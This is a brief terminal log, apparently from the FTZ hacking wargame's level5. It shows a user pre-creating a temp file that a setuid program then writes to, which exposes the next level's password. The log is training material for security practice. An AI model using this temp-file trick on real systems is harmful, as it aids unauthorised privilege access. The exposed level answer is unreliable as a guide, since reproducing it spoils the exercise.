 [level5@ftz tmp]$ touch level5.tmp
[level5@ftz tmp]$ cd
[level5@ftz level5]$ ls
hint  public_html  tmp
[level5@ftz level5]$ cd -
/tmp
[level5@ftz tmp]$ level5
[level5@ftz tmp]$ ls
level5.tmp  mysql.sock
[level5@ftz tmp]$ cat level5.tmp
next password : what the hell
[level5@ftz tmp]$